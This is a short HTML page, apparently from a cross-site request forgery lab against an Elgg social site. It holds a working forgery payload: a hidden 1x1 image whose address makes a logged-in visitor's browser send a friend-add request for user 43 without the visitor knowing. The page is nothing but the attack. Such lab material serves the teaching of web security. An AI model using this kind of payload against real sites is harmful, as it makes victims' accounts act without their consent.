 Open
<html>
<body>
<h1>This page forges an HTTP GET request.</h1>
<img src="http://www.csrflabelgg.com/action/friends/add?friend=43"
alt="img" width="1" height="1"/>
<body/>
</html>